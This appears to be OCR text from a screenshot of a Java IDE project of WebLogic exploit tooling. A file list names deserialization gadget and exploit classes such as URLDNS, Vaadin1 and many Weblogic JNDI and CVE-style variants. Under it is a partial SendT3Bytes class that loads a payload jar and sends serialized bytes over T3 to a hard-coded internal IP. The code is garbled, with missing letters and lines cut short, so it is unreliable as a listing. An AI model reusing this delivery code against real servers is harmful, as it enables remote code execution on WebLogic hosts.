 master › src › main › java › t3iiop › SendT3Bytes
SendT3Bytes
Util.java × SendT3Bytes.java ×
Struts2JasperReports
URLDNS
URLDNS2
Vaadin1
Weblogic2135_122110
Weblogic2135_122120
Weblogic2135_122130
Weblogic2135_122140
Weblogic2135_141100
Weblogic2394_JDNI_122140
Weblogic2394_JNDI_122100
Weblogic2394_JNDI_122110
Weblogic2394_JNDI_122120
Weblogic2394_JNDI_122130
Weblogic2394_JNDI_141100
Weblogic2555_10360
Weblogic2555_121300
Weblogic2555_122100
Weblogic2555_122110
Weblogic2555_122120
Weblogic2555_122130
Weblogic2555_122140
Weblogic2555_141100
Weblogic2883_10360
7 1
1 ackage t3iiop;
2
3 mport ...
14
15 ublic class SendT3Bytes {
16
17 public static void main(String[] args) {
18 new SendT3Bytes().getObject( protocol: "t3", host: "192.168.237.143", port: 5200, Utils.readFileToByte( filepath: "c:\
19 }
20
21 public static void main2(String[] args) throws MalformedURLException, ClassNotFoundException, InstantiationExceptio
22
23 File file = new File( pathname: "c:\\PayloadSendT3OrIIOP.jar");
24 URL url = file.toURI().toURL();
25 URLClassLoader loader = new URLClassLoader(new URL[]{url});
26 Class<?> remoteClass = loader.loadClass( name: "y");
27 Object sendEntity = remoteClass.newInstance();
28 Method method = remoteClass.getDeclaredMethod( name: "sendT3Bytes", String.class, String.class, int.class, byte
29 method.setAccessible(true);
30 method.invoke(sendEntity, ...args: "t3", "192.168.237.143", 7130, Utils.r "));
31
32 }
网络安全abc123